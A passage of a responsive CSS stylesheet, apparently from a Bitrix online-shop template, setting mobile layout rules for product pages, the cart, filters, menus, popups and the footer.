    .catalog_detail .tabs_content .prices_tab {

        padding-top: 0px !important;

    }



    .catalog_detail .offers_table thead td,

    .catalog_detail .offers_table td.count,

    .catalog_detail .offers_table td.buy,

    .catalog_detail .offers_table .more_text,

    .catalog_detail .offers_table td.counter_block_wr,

    .catalog_detail .offers_table td.one_click_buy,

    .catalog_detail table.colored td.like_icons {

        display: none;

    }



    .wrapper_inner .catalog_detail table.offers_table tr.offer_stores td .stores_block_wrap {

        border-bottom: 1px solid #e7e7e7;

        padding-bottom: 8px;

        padding-bottom: 17px;

        margin-bottom: 18px;

    }





    .slider_navigation.compare .flex-direction-nav {

        display: block !important;

    }



    .wrapper_inner .catalog_detail .adaptive_extended_info .article {

        float: none;

        padding: 10px;

    }



    .wrapper_inner .catalog_detail .adaptive_extended_info .brand {

        float: none;

        padding: 10px;

        text-align: center;

    }



    .specials_slider_wrapp ul.tabs {

        padding-right: 0px;

    }



    .popup {

        min-width: 250px;

        top: 10px !important;

    }



    .popup .prompt {

        width: 100px;

        font-size: 11px;

        padding-left: 19px;

    }



    .popup .pop-up-title {

        padding: 12px 12px 8px 12px;

    }



    .popup .close {

        right: 10px;

        top: 9px;

    }



    .popup .form-wr {

        padding: 10px 14px;

    }



    .front_slider .item-title a,

    .front_slider .item-title a span {

        line-height: 17px;

    }



    .front_slider li .image img {

        max-width: 125px;

    }



    .item_wrapp img {

        width: 100%;

    }



    .wrapper_inner .catalog_detail .wrapp_docs {

        width: 100%;

    }



    /* skritie naborov i komplektov */

    td.logo_wrapp div.logo {

        /*padding: 0 17px 0px 0px ;*/

    }



    .breadcrumbs {

        /*display: none;*/

    }



    .module-cart table td.remove-cell {

        padding: 2px;

        width: 10px;

    }



    body .module-cart table td.thumb-cell a {

        height: 40px;

        width: 40px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table td.thumb-cell {

        width: 40px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td {

        padding: 2px;

    }



    ul.tabs li span {

        text-transform: none;

    }



/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,*/

    body .wrapper .top_slider_wrapp .flexslider {

        height: 94.5vh;

    }



    body .top_slider_wrapp .flexslider .slides>li .wrapper_inner>table {

        background: none !important;

    }



    body #content .left_block+.right_block:not(.catalog) .module-map,

    body .store_map .store_description {

        width: 100%;

        padding: 0;

    }



    body .adaptive_filter {

        display: inline-block;

        width: 100%

    }



    body .module_products_list .quantity-cell {

        display: none;

    }



    body .catalog_section_list .section_item {

        width: 100%;

    }



    body .catalog_section_list .section_item_inner {

        margin-right: 0;

    }



    body .module-cart .summ-cell,

    body .module-cart .summ-th,

    body .module-cart .sum-th,

    body .module-cart .name-cell,

    body .module-cart .name-th,

    body .module-cart tfoot .delay-cell,

    body .module-cart .order_item_props,

    body .module-cart .order_item_price_type,

    body .module-cart .order_item_weight {

        display: none;

    }



    body .module-cart .colored tfoot td.extended-cell {

        display: table-cell;

    }



    body .catalog_block .catalog_item_wrapp {

        width: 33%;

        width: 230px;

    }



    body .contacts_left,

    body .contacts_right {

        float: none;

        margin: 0;

        position: relative;

        width: 100%;

    }



    body .contacts_left {

        margin-top: 39px;

    }



    body .contacts_left .store_description .store_property {

        width: 50%;

        float: left;

        margin-bottom: 20px;

        padding-right: 20px;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body .contacts_left .store_description .store_property:nth-child(3) {

        clear: both;

    }



    body .contacts_left .store_description .store_property {

        margin-top: 0;

    }



    body .contacts_right blockquote {

        margin-top: 14px;

    }



    body h1 {

        font-size: 32px;

        line-height: 36px;

        margin-top: 20px;

    }



    body .top-h-row ul.menu {

        display: none;

    }



    body .front_slider .preview_text {

        text-overflow: ellipsis;

        text-overflow: -o-ellipsis-lastline;

        display: -webkit-box;

        -webkit-line-clamp: 3;

        -webkit-box-orient: vertical;

        overflow: hidden;

    }



    body .front_slider .item-title a span,

    body .flexslider .text .banner_title span {

        font-size: 25px;

        line-height: 1.3;

    }



    body .front_slider_wrapp a.read_more,

    body .btn_big {

        font-size: 12px;

        line-height: 28px;

        height: 27px;

        box-shadow: none;

        -moz-box-shadow: none;

        -webkit-box-shadow: none;

        border-bottom-width: 1px;

    }



    body .front_slider .read_more:hover {

        border-bottom-width: 1px !important;

    }



    body .top_slider_wrapp .banner_text {

        text-overflow: ellipsis;

        text-overflow: -o-ellipsis-lastline;

        display: -webkit-box;

        -webkit-line-clamp: 3;

        -webkit-box-orient: vertical;

        overflow: hidden;

    }



    body .front_slider .price {

        font-size: 21px;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        top: 100px;

    }



    body .top_slider_wrapp .flex-direction-nav li,

    body .top_slider_wrapp .flex-direction-nav li a {

        height: 30px;

        width: 30px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_title,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {

        margin-left: 40px;

        margin-right: 40px;

    }



    body .index_bottom .banners_column {

        display: none;

    }



    body .index_bottom .info_column,

    body .index_bottom .info_column .about_column {

        padding-left: 0;

    }



    body.news_slider_wrapp .flex-control-nav.flex-control-paging {

        display: block;

    }



    body .index_bottom .info_column .news_column .news_slider_navigation {

        display: none;

    }



    body .specials_slider_wrapp ul.slider_navigation {

        display: none;

    }



    body #footer ul.bottom_main_menu,

    body #footer ul.bottom_submenu {

        width: 100%;

        text-align: justify;

    }



    body .top-h-row .search {

        width: 30%;

    }



    body .wrapper.head_type_2 .top-h-row .search {

        display: block;

    }



    #content .right_block.catalog {

        margin-top: 35px;

    }



    .wrapper_inner #content .right_block .inner_wrapper {

        right: 0px;

        padding: 0px;

    }



    body #header .basket_fly {

        display: none;

    }



    body .wrapper.basket_fly .basket_normal {

        display: block;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 207px;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        vertical-align: middle;

        padding-top: 8px;

    }



    .basket_fly .main-nav .search_middle_block {

        display: none;

    }



    .wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block {

        display: block;

    }



    body #content .left_block:not(.catalog) {

        width: 100%;

        float: none;

    }



    body #content .left_block.catalog {

        width: 100%;

        margin: 0px;

    }



    .bx_filter.bx_filter_vertical {

        position: absolute;

        margin: 0;

        width: 100%;

        top: 71px;

        box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        -moz-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        -webkit-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        z-index: 101;

    }



    .left_block .bx_filter .bx_filter_section {

        margin: 0px;

        padding-top: 20px;

        padding-bottom: 20px;

    }



    body .bx_filter_container #modef {

        top: 4px;

        right: 3px;

    }



    body .bx_filter_vertical .filter_button {

        float: none;

    }



    .bx_filter_vertical input[type="checkbox"]+label:not(.dib) {

        float: left;

        margin-right: 10px;

    }



    .filter_horizontal {

        overflow: visible;

    }



    body .bx_filter_vertical .bx_filter_section .bx_filter_button_box.active .bx_filter_block .bx_filter_parameters_box_container {

        max-width: 350px;
        width: 100%;
        text-align: left;
		flex-wrap: wrap;

    }



    .wrapp_all_inputs.wrap_md .wrapp_change_inputs {

        width: 35%;

        position: relative;

        margin: 0px 0px 4px;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        width: 65%;

        padding: 10px 0px 0px 20px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 16px;

    }



    .bx_filter .bx_filter_block .bx_filter_popup_result.right#modef_mobile {

        left: 0px;
        background: transparent;
        position: relative;
        color: #888;
        margin: 0px;
        padding-left: 0px;
        line-height: 20px;
        display: inline-block;
		width: 100%;
		margin-bottom: 15px;

    }



    .bx_filter .bx_filter_popup_result.right a,

    .bx_filter_container_modef {

        display: none;

    }



    .filter_horizontal .bx_filter #modef_mobile {

        display: none !important;

    }



    .filter_horizontal {

        padding: 0px;

    }



    div[id^=smartFilterDropDown] {

        max-width: 690px;

    }



    body .bx_filter_vertical .filter_button.show {

        margin-right: 5px;

    }



    body #content .left_block.catalog>div,

    .bx_filter.bx_filter_vertical {

        display: none;

    }



    body #content .left_block .left_menu li {

        display: inline-block;

        margin-top: 3px;

    }



    body #content .right_block,

    body #content .right_block.catalog {

        padding-left: 0;

    }



    body #content .left_block+.right_block:not(.catalog) {

        margin-top: 20px;

    }



    body .right_side .ask_small_block {

        margin-bottom: 30px;

    }



    body .right_side {

        width: 100%;

        padding-left: 0;

    }



    body .right_side.sections_list {

        display: none;

    }



    body .left_side {

        padding-right: 0;

    }



    body ul.left_menu>li.exit {

        margin-top: 0;

        padding-top: 0;

        border-top: 0;

    }



    body .module-order-history ul.tabs li .triangle {

        margin-top: 0px;

    }



    body .module-order-history ul.tabs li span {

        padding-top: 5px;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 250px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        width: 160px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        margin-bottom: 12px;

    }



    .wrapper_inner .bottom.middle td>.coupon .apply-button {

        display: block;

        clear: both;

    }



    .wrapper_inner .bottom.middle .total.item_title {

        padding-right: 18px;

    }



    .bx_ordercart_order_sum td.custom_t1 {

        width: 80%;

    }



    .module-order-history .drop-cell .result-row a.button {

        margin: 0px 10px 10px 0px;

    }



    .articles-list.lists_block.faq .item .left-data {

        float: none;

        width: 100%;

        max-width: initial !important;

    }



    .articles-list.lists_block.faq .right-data {

        margin: 20px 0px 0px;

    }



    .articles-list.lists_block.faq .right-data .preview-text {

        padding-right: 20px;

    }



    #content .ask_big_block .ask_btn_block {

        float: none;

    }



    #content .ask_big_block .description {

        padding: 20px 0px 0px;

    }



    .job.border_block .wrap_md .text {

        width: 50%;

    }



    .job.border_block .wrap_md .phone {

        width: 25%;

    }



    .job.border_block .wrap_md .but {

        width: 25%;

    }



    .basket_normal .popup.card_popup_frame .basket_popup_wrapper .basket_popup_wrapp {

        top: 41px;

    }



    .news_block .info_block .news_items .item {

        width: 100%;

        padding-left: 0px;

    }



    .wrapper_inner .footer_top .wrap_md .phones {

        padding-left: 0px;

    }



    .wrapper_inner .footer_bottom .menu_block,

    .wrapper_inner .footer_bottom .social_block {

        width: 100%;

        /*padding: 0px;*/

    }



    .footer_bottom .social_block .social_wrapper {

        padding-left: 0px;

    }



    .wrapper_inner .registraion-page .form-block {

        padding: 0px 15px;

    }



    .wrapper_inner .registraion-page .main_info {

        width: 69%;

    }



    .wrapper_inner .registraion-page .social_block {

        width: 31%;

    }



    .wrapper_inner .soc-avt .row input[type="text"] {

        width: 90%;

    }



    body #header .wrapper_inner ul.menu li .child .child_wrapp {

        padding: 25px 20px 17px;

    }



    .wrapper_inner .articles-list.sections .item {

        width: 100%;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed {

        padding: 5px 7px;

    }



    .rss_feed_icon+.filter_block,

    .rss_feed_icon+.news_detail_wrapp {

        margin: 35px 0px 0px;

    }



    .popup .captcha-row .captcha_input {

        position: initial;

    }



    .wrapper_inner .item .child_container {

        display: none;

    }



    .start_promo .item i.title span,

    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 15px;

    }



    .start_promo .item i.price span,

    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 14px;

    }



    .wrapper_inner .wrap_tizer {

        max-width: 80%;

    }

}



@media all and (max-width: 736px) {

    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 716px) {
    .product-img{
        min-width: 100%;
    }
    body .filter_opener span{
        display: none;
    }
    .bx_filter.bx_filter_vertical{
        top:55px
    }
    .wrapper_inner .tizers_block .item{
        width:  48%;
        margin: 0 auto
    }

        .tizers_block{
        -webkit-justify-content:    space-between ;
                justify-content:    space-between ;
    }

    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 20px;

    }



    .wrapper_inner .staff.list .item .image {

        float: none;

    }



    .wrapper_inner .staff.list .item .info {

        margin: 10px 0px 0px 0px;

    }

}



@media all and (max-width: 650px) {
    

    body .top_slider_wrapp .flexslider .slides li td.text * {

        text-align: left;

    }



    .footer_top .sblock .wrap_icon {

        display: none;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 72%;

    }



    .footer_top .wrap_md .phones .order {

        padding: 0px 0px 0px 20px;

    }



    .inner_wrapper .sort_header .sort_filter a .icon {

        display: inline-block;

    }



    body .top-h-row .phone .icon {

        display: none;

    }



    body .top-h-row .phone {

        margin-top: 11px;

    }



    body .module-orders-list .order-extra-properties {

        display: inline;

    }



    .filter_block ul {

        float: none;

    }



    .filter_year {

        float: none;

        margin: 5px 0 5px;

    }



    body .module-orders-list.colored thead td,

    body .module-orders-list td.date-cell,

    body .module-orders-list td.count-cell,

    body .module-orders-list td.price-cell,

    body .module-orders-list td.pay-status-cell,

    body .module-orders-list td.order-status-cell,

    body .module-orders-list .drop-container th.price-th,

    body .module-orders-list .drop-container th.count-th,

    body .module-order-history.orderdetail .module-orders-list.goods td {

        display: none;

    }



    body .module-order-history.orderdetail .module-orders-list.goods td.vname,

    body .module-order-history.orderdetail .module-orders-list.goods td.price,

    body .module-order-history.orderdetail .module-orders-list.goods td.vqnt {

        display: table-cell;

    }



    .module-order-history .drop-cell .result-row a.button22 {

        margin-top: 5px;

    }



    body .sort_header .sort_filter a span {

        display: none;

    }



    .basket_sort ul.tabs li span {

        font-size: 14px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table.colored tr td {

        padding: 6px;

    }



    body .module-cart table td.thumb-cell a {

        line-height: 40px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table tr td.count-cell {

        padding-top: 16px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .item_title {

        display: inline-block;

        float: left;

        margin: 0px;

        font-weight: bold;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .wrap_prices {

        float: left;

    }



    .bottom.middle .total.item_title {

        display: none;

    }



    body .module-cart .cost-cell,

    body .module-cart .summ-cell,

    body .module-cart .summ-cell *,

    body .module-cart .row_values .price {

        font-size: 14px;

    }



    .wrapper_inner .phones .order_wrap_btn {

        margin-left: 5px;

    }



    .wrapper_inner .top-h-row .h-user-block .module-enter,

    .wrapper_inner .phones>span .callback_btn {

        font-size: 11px;

    }



    .wrapper_inner .footer_top .sblock,

    .wrapper_inner .footer_top .wrap_md .phones {

        width: 100%;

    }



    .footer_top .wrap_md .phones .phone_block {

        padding-left: 0px;

    }



    body .authorization-cols .col.authorization,

    body .authorization-cols .col.registration {

        width: 100%;

        padding-right: 0;

    }



    .wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .search {

        display: none;

    }



    .wrapper.has_menu #header .middle-h-row .center_block {

        padding: 0 20px 0 0;

    }



    .wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block {

        display: block;

    }



    .wrapper_inner .forms .text_block,

    .wrapper_inner .forms .form_block {

        width: 100%;

        padding: 0px;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: none !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp {

        text-align: left;

    }



    .bx_order_make .bx_block.r1x3 {

        width: 35%

    }



    .bx_order_make .bx_block.r3x1 {

        width: 65%

    }



    .job.border_block .wrap_md .text {

        width: 70%;

    }



    .job.border_block .wrap_md .phone {

        width: 30%;

    }



    .job.border_block .wrap_md .but {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .container .page_not_found td.image,

    .container .page_not_found td.description {

        display: block;

        width: 100%;

    }



    .wrapper_inner .stores .stores_list {

        width: 51%;

    }

}



@media all and (max-width: 630px) {

    .popup .soc-avt {

        padding: 18px 10px 14px;

    }



    .popup .reg-new {

        padding: 35px 10px;

    }



    .popup .prompt {

        width: auto;

        padding-left: 0px;

    }



    .wrapper_inner .catalog_detail .tabs_content .char,

    .wrapper_inner .catalog_detail .tabs_content .serv {

        width: 100%;

        padding: 0px !important;

    }



    .catalog_detail .tabs_content .descr_div .char_block {

        width: 100%;

        padding-right: 0;

    }



    .module-order-history .module-orders-list td.drop-cell .item-shell td:first-child {

        padding-left: 5px;

    }



    .module-order-history .drop-cell .result-row {

        padding-left: 10px;

        padding-right: 10px;

    }



    .auth_wrapp.form-block .main_info,

    .auth_wrapp.form-block .socserv {

        width: 100%;

    }



    .auth_wrapp.form-block .main_info {}



    .auth_wrapp.form-block .socserv {

        padding: 0px 14px 20px;

    }



    .popup.enter_frame.show {

        width: 80%;

    }



    .popup.show .popup-intro .pop-up-title {

        font-size: 20px;

        line-height: 18px;

    }



}



@media all and (max-width: 600px) {

    .tizers_block .item {

        width: 50%;

        text-align: center;

    }



    .tizers_block .item:nth-child(n+5) {

        /*width: 100%;*/

        text-align: center;

    }



    .catalog_detail .info_item .middle_info .prices .price.discount {

        margin-top: 9px;

    }



    .wrapper_inner .start_promo .item,

    .wrapper_inner .start_promo .item.wide50,

    .wrapper_inner .start_promo .item.wide100 {

        width: 50%;

        border: 2px solid #fff;

        padding-bottom: 47%;

    }



    .wrapper_inner .start_promo .item span.wrap_main,

    .wrapper_inner .start_promo .item.wide50 span.wrap_main,

    .wrapper_inner .start_promo .item.wide100 span.wrap_main {

        max-width: 500px;

    }



    .wrapper_inner .start_promo {

        margin: 0px;

    }



    .subscribe-form .wrap_bg .top_block,

    .subscribe-form .wrap_bg .sform {

        width: 100%;

    }



    .subscribe-form .wrap_bg .sform {

        margin-top: 22px;

    }



    .md-50.img {

        display: none;

    }



    /*	.md-50.big { width: 100%; padding: 31px 0px 37px; }*/



    .footer_top .sblock .forms .email_wrap {

        width: 70%;

    }



    .footer_top .wrap_md .phones .phone_wrap a {

        font-size: 15px;

    }



    .center_block .search_block {

        display: none;

    }



    .header_wrap #header .middle-h-row .center_block ul.menu,

    .basket_fly #header .middle-h-row .center_block ul.menu {

        width: 100%;

        padding: 0px;

    }



    .search_middle_block {

        display: none;

    }



    .wrapper.m_color_dark #header .catalog_menu ul.menu>li.current {

        background: #3f3f3f;

    }



    body .header_wrap.white .menu>li.current>a span {

        border-bottom-color: transparent;

    }



/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,*/

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        top: 85px;

    }



    body .catalog_detail .adaptive_extended_info_wrapp {

        display: block;

    }



    body .item_main_info .item_slider.flex {

        display: block;

    }



    body .catalog_detail .item_main_info .item_slider {

        padding: 0;

        width: 100%;

        float: none;

    }



    body .catalog_detail .item_main_info .right_info {

        padding: 0;

        border-top: 1px solid #e5e5e5;

    }



    body .catalog_detail .extended_info {

        margin-bottom: 0;

    }



    body .catalog_detail .item_main_info .item_slider .thumbs,

    body .catalog_detail .right_info .info_block,

    body .catalog_detail .right_info hr,

    body .catalog_detail .right_info .preview_text,

    body .catalog_detail .right_info hr.separator {

        display: none;

    }



    body .catalog_detail .item_main_info {

        margin-top: 0;

    }



    .catalog_detail .item_main_info .item_slider:after,

    .catalog_detail .item_main_info .right_info .info_item:before {

        display: none;

    }



    .item_slider .slides {

        height: 260px;

        line-height: 250px;

        line-height: normal;

        padding: 25px 0px 5px 0px;

    }



    .module_products_list .cost.prices .price {

        font-size: 15px;

    }



    .module_products_list td.item-name-cell a {

        font-size: 12px;

    }



    body .module_products_list td.but-cell {

        padding-right: 19px;

    }



    body .module_products_list td.like_icons {

        display: none;

    }



    .catalog_detail .top_info .like_icons span.value span {

        display: none;

    }



    .catalog_detail .top_info .like_icons span.value:before {

        margin-right: -1px;

    }



    .info_item .top_info .brand {

        padding: 0 5% 10px 0;

    }



    body .authorization-cols .auth-title {

        font-size: 18px;

    }



    body .authorization-cols .col.registration {

        margin-top: 30px;

    }



    body .module-cart table td.delay-cell .value {

        display: none;

    }



    body li[item-section="AnDelCanBuy"] .module-cart table td.count-cell {

        padding: 3px 0;

        font-size: 0;

    }



    body .module-cart .counter_block {

        font-size: 0;

    }



    body .module-cart table td {

        padding: 3px;

    }



    body .count-cell div.error {

        position: static;

        white-space: normal;

    }



    body .module-cart .counter_block input[type="text"] {

        width: 30px;

        height: 30px;

        font-size: 13px;

    }



    body .module-cart a.wish_item .icon i {

        margin-right: 0;

    }



    body .module-cart table tfoot td.extended-cell {

        display: none !important;

    }



    body .module-cart table tfoot .basket_fast_order_wrapp {

        text-align: right;

        padding-right: 20px;

    }



    body .module-cart table tfoot .basket_checkout_wrapp {

        padding-left: 20px;

    }



    body .module-cart table td.thumb-cell {

        width: 50px;

    }



    body #order_form_content .module-cart table td.thumb-cell {

        width: 80px;

    }



    body .module-cart table td.thumb-cell a {

        height: 50px;

        width: 50px;

        position: relative;

    }



    body .module-form-block-wr .form-block .r {

        width: 100%;

    }



    body .brands_list li {

        width: 32%;

    }



    body .drop-question .form-block .left-data,

    body .drop-question .form-block .right-data {

        width: 100%;

        margin-left: 0;

        padding-right: 0;

        float: none;

    }



    body .news_detail_wrapp .detail_picture_block {

        margin: 20px auto;

        text-align: center;

        float: none;

    }



    body .wrapper:not(.front_page) .middle {

        margin-top: 55px;

    }



    .registraion-page .form-block {

        padding: 0px 20px;

    }



    .registraion-page .main_info {

        padding-bottom: 0px;

    }



    .registraion-page .social_block {

        padding-top: 5px;

    }



    body .wrapper .top_slider_wrapp .flex-control-paging {

        display: none;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        display: none;

    }



    body .wrapper.head_type_1:not(.front_page) #header {

        margin-bottom: 30px;

    }



    body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner {

        border-top: 0;

        box-shadow: none;

        -o-box-shadow: none;

        -moz-box-shadow: none;

        -webkit-box-shadow: none;

    }



    body #header ul.menu.full>li.search_row {

        display: block;

    }



    body .front_slider_wrapp .extended_pagination {

        display: none;

    }



    body .front_slider .info {

        padding-left: 0;

    }



    body .front_slider_wrapp .flex-viewport {

        width: 100%;

    }



    body .top_slider_wrapp .banner_text {

        margin-top: 10px;

        -webkit-line-clamp: 2;

    }



    body .flexslider .banner_buttons {

        margin-top: 10px;

    }



    body .index_bottom .info_column .news_column .shadow {

        display: block;

    }



    body .index_bottom .info_column .about_column,

    body .index_bottom .info_column .news_column {

        width: 100%;

    }



    body .index_bottom .info_column .about_column {

        margin-bottom: 10px;

    }



    body .index_bottom .info_column .news_column {

        padding-left: 0;

    }



    body .index_bottom .info_column .about_column .about_show_more {

        display: block;

        text-align: center;

    }



    body .brands_slider_wrapp {

        padding: 36px 0px 25px;

    }



    body .top-h-row .search #title-search-input {

        display: none;

    }



    body .top-h-row .search #search-submit-button {

        border-radius: 2px;

        -moz-border-radius: 2px;

        -webkit-border-radius: 2px;

        position: static;

        margin: 1px auto 0;

    }



    body .top-h-row .search {

        width: 20%;

    }



    body .top-h-row .search form {

        width: 100%;

    }



    body .top-h-row .search {

        text-align: center;

    }



    body #header ul.menu.adaptive {

        display: block;

    }



    body #header ul.menu.adaptive .menu_opener {

        cursor: pointer;

    }



    body #header ul.menu.adaptive>li>a,

    body #header ul.menu.full>li>a {

        font-size: 14px;

        text-transform: uppercase;

        text-decoration: none;

        padding: 0 20px;

        display: inline-block;

        height: 42px;

        line-height: 43px;

    }



    body .wrapper.has_menu .main-nav {

        display: block;

    }



    body #header ul.menu.full {

        border-radius: 0 0 3px 3px;

        -moz-border-radius: 0 0 3px 3px;

        -webkit-border-radius: 0 0 3px 3px;

        display: none;

        box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

        -moz-box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

        -webkit-box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

    }



    body ul.menu li.catalog a i {

        background: url("/bitrix/templates/our_shop/css/../images/arrows_small.png") 3px -21px no-repeat;

        right: 15px;

        top: 10px;

    }



    body ul.menu li.catalog:hover a i {

        background-position: -33px -21px;

    }



    body #header ul.menu.full>li:not(.current):not(.search_row) {

        background: #ecf0f3;

        border-top: 1px solid #f2f5f7;

        border-bottom: 1px solid #e4e6e7;

    }



    body #header ul.menu.full>li:not(.current) a {

        color: #000;

    }



    body #header .catalog_menu {

        display: none;

    }



    body #header {

        border-bottom: 0 !important;

        box-shadow: none !important;

        -moz-box-shadow: none !important;

        -o-box-shadow: none !important;

        -webkit-box-shadow: none !important;

    }



    body .wrapper .top_slider_wrapp {

        margin-top: 54px !important;

    }



    body #header .center_block .main-nav {

        margin-top: 15px;

        left: -15px;

        margin-left: 0px;

        padding: 7px 15px;

    }



    body #header ul.menu.full>li {

        display: block;

        width: 100%;

        text-align: left;

    }



    body #header ul.menu.full>li.stretch {

        display: none;

    }



    body #header ul.menu.full.opened li:hover .child,

    body #header ul.menu.full.opened li:hover .space {

        display: none;

    }



    body #header ul.menu.full>li:not(.menu_opener)>a {

        border-left: 0 !important;

        border-right: 0 !important;

        box-sizing: border-box;

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        width: 100%;

    }



    body .top-h-row .search,

    body .wrapper.has_menu .top-h-row .search,

    .wrapper.has_menu #header .middle-h-row .center_block .search {

        display: none;

    }



    body .display_list .list_item .image {

        width: 33%;

    }



    body .display_list .list_item .image a,

    body .display_list .list_item .image,

    body .display_list .list_item {

        min-height: inherit;

    }



    body .sort_header .sort_filter {

        font-size: 0;

    }



    .h_color_colored .header_wrap .menu>li.current>a span {

        border-bottom-width: 0px;

    }



    .h_color_colored .main-nav ul.menu>li>a:hover {

        opacity: 1;

    }



    .m_color_dark #header ul.menu.full.opened>li {

        background: #505050;

        border-top: 1px solid #848484;

        border-bottom: 1px solid #3d3d3d;

    }



    .m_color_dark #header ul.menu.full.opened>li.current {

        background: #2f2f2f;

        border-top: 1px solid #848484;

    }



    .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,

    body .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,

    body .wrapper.m_color_dark #header ul.menu.full.opened>li:hover {

        background: #505050;

    }



    .m_color_dark #header ul.menu.full.opened li.current,

    .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover {

        border-bottom: 1px solid #3d3d3d;

        border-top: 1px solid #848484;

    }



    body .h_color_white .center_block .menu.full>li.current>a {

        color: #fff;

    }



    body .h_color_white .center_block .menu.full>li.current>a span {

        border: 0px;

    }



    .wrapper.has_menu .header_wrap #header .catalog_menu {

        display: none;

    }



    body .m_color_dark #header .center_block .main-nav,

    body .m_color_dark.wrapper #header .center_block .main-nav {

        background: #3f3f3f;

        border-top-width: 0px;

    }



    .basket_normal .popup {

        top: -3px !important;

    }



    .basket_wrapp .basket_block .link {

        bottom: -27px;

    }



    .bx_order_make .bx_block.float {

        width: 33%;

    }



    .bx_order_make .bx_block.r3x1,

    .bx_order_make .bx_block.r1x3 {

        width: 100%;

    }



    .module-gallery-list li {

        width: 33.33%;

    }



    .articles-list.lists_block .right-data {

        margin-left: 150px;

    }



    .articles-list.lists_block:not(.vertical) .item .left-data {

        width: 100%;

        float: none;

        max-width: initial;

    }



    .articles-list.lists_block:not(.vertical) .item .left-data a {

        height: auto;

    }



    .articles-list.lists_block:not(.vertical) .item .right-data {

        margin: 20px 0px 0px 0px;

    }



    #content .right_side.wide {

        padding: 0px;

        float: none;

        width: 100%;

    }



    #content .left_side.wide {

        padding: 0px;

    }



    .wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block,

    .wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block {

        display: none;

    }



    .wrapper_inner .wrap_md .news_wrap,

    .wrapper_inner .wrap_md .subscribe_wrap {

        width: 100%;

        margin: 0px;

    }



    .wrapper_inner .registraion-page .main_info {

        width: 100%;

        border-right-width: 0px;

        padding-right: 0px;

        padding-top: 0px;

    }



    .wrapper_inner .registraion-page .social_block {

        width: 100%;

        padding: 0px;

    }



    .wrapper_inner .soc-avt .row input[type="text"] {

        width: 90%;

    }



    .wrapper_inner .start_promo .item i.price {

        display: block;

    }



    .wrapper_inner .start_promo .item i.price .tizer_text {

        display: none;

    }



    .wrapper_inner .stores .all_map {

        margin-top: 5px;

    }



    .wrapper_inner .stores .stores_list {

        width: 100%;

        padding: 0px;

    }



    body h1 {

        margin-top: 70px;

    }



    .bx-ie .basket_wrapp .wraps_icon_block .count a,

    .bx-ie .basket_wrapp .wraps_icon_block .count .text {

        line-height: 18px;

    }

}



@media all and (max-width: 570px) {

    body .display_list .description_wrapp {

        display: none;

    }



    body .display_list .adaptive_name {

        display: table-row;

    }



    .wrapper_inner .bx_ordercart_order_sum td.custom_t1 {

        width: 80%;

    }

}



@media all and (max-width: 550px) {

    .catalog_detail .offers_table .opener {

        padding: 0px;

    }



    .wrapper_inner table.offers_table td {

        padding: 13px 8px;

    }



    table.offers_table .ablock {

        margin: 0px 0px 10px;

    }



    table.offers_table td.count {

        text-align: left;

        width: 50%;

        height: 40px;

        border-bottom: 0;

    }



    table.offers_table td.counter_block {

        width: 50%;

        height: 40px;

        border-bottom: 0;

    }



    table.offers_table td.buy {

        width: 50%;

        text-align: left;

        clear: left;

        height: 43px;

    }



    table.offers_table td.one_click_buy {

        width: 50%;

        text-align: center;

        height: 43px;

    }



    .counter_block_wr.ablock {

        padding: 0px 5px 0px 0px;

    }



    .basket_normal .popup {

        top: -12px !important;

    }



    #basket_line .basket_normal .popup {

        display: none !important;

    }



    .slider_navigation.compare .flex-direction-nav {

        display: none !important;

    }



